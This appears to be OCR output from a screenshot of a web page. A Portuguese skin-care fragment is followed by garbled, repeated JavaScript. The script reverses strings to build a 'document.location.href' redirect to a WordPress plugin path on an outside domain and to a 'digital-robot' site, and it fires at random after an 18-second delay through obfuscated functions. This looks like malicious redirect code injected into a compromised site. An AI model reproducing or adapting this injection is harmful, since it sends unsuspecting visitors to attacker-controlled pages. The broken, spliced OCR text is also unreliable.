
frentes anti-envelhecimen
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var